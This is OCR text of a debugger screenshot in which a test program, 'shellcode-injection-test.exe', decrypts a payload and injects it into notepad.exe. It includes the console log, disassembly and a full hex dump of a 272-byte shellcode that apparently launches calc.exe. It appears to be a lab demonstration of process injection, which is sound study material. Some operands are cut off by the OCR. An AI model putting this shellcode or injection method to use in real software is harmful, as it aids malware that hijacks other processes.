 shellcode-injection-test.exe - PID: 6928 - Thread: Main Thread 9236 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jun 30 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
0000023DDB7E1410 FC cld
0000023DDB7E1411 48:83E4 F0 and rsp,
0000023DDB7E1415 E8 C0000000 call 23D
0000023DDB7E141A 41:51 push r9
0000023DDB7E141C 41:50 push r8
0000023DDB7E141E 52 push rdx
0000023DDB7E141F 51 push rcx
0000023DDB7E1420 56 push rsi
0000023DDB7E1421 48:31D2 xor rdx,
0000023DDB7E1424 6548:8B52 60 mov rdx,
0000023DDB7E1429 48:8B52 18 mov rdx,
0000023DDB7E142D 48:8B52 20 mov rdx,
0000023DDB7E1431 48:8B72 50 mov rsi,
0000023DDB7E1435 48:0FB74A 4A movzx rc
0000023DDB7E143A 4D:31C9 xor r9,r
0000023DDB7E143D 48:31C0 xor rax,
0000023DDB7E1440 AC lodsb
0000023DDB7E1441 3C 61 cmp al,6
0000023DDB7E1443 7C 02 jl 23DDB
0000023DDB7E1410
Command Prompt - shellcode-injection-test.exe notepad.exe
C:\Users\
\x64\Debug>shellcode-injection-test.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ... [+] DONE
[i] Found Target Process Pid: 10992
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x0000023DDB7E1410 Of Size : 272
[i] Allocated Memory At : 0x000001B5402E0000
[#] Press <Enter> To Write Payload ...
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
0000023DDB7E1410 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
0000023DDB7E1420 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
0000023DDB7E1430 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0  H.rPH.·JJM1ÉH1À
0000023DDB7E1440 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
0000023DDB7E1450 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
0000023DDB7E1460 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
0000023DDB7E1470 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
0000023DDB7E1480 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
0000023DDB7E1490 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
0000023DDB7E14A0 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
0000023DDB7E14B0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
0000023DDB7E14C0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
0000023DDB7E14D0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
0000023DDB7E14E0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
0000023DDB7E14F0 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF o.ÿÕ»à.*.Aº¦.½.ÿ
0000023DDB7E1500 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
0000023DDB7E1510 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00 .roj.YA.ÚÿÕcalc.
0000023DDB7E1520 00 00 00 00 00 00 00 00 96 7D 92 CA 53 34 00 00 .........}.ÊS4..
0000023DDB7E1530 50 01 7D DB 3D 02 00 00 00 EC 7D DB 3D 02 00 00 P.}Û=....ì}Û=...
0000008919D8F430 0000000000000000
0000008919D8F438 0000008919D8F888 L"Volume3\\User"
0000008919D8F440 0000000000000000
0000008919D8F448 00007FF8C64B73CC return to ucrtbas
0000008919D8F450 0000008900000000
0000008919D8F458 0000000000000000
0000008919D8F460 0000000000000000
0000008919D8F468 0000008919D8F4D4
0000008919D8F470 0000000000000000